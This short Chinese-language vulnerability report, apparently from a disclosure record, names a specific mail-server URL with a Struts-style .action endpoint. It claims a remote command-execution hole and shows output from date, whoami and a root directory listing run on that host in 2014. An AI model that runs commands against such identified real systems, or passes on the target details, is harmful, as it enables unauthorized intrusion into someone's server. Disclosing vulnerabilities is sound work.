 检测地址: http://mail.600795.com.cn:8181/spam/system/index.action
测试命令: ls /
命令执行 网站目 写 测试漏洞 这里是写上传的路
存在漏洞
->>date
Thu Oct 9 16:06:14 CST 2014
->>whoami
tmailer
->>ls /
bin
boot
data
data.zit.tgz
dev
etc
home
hostname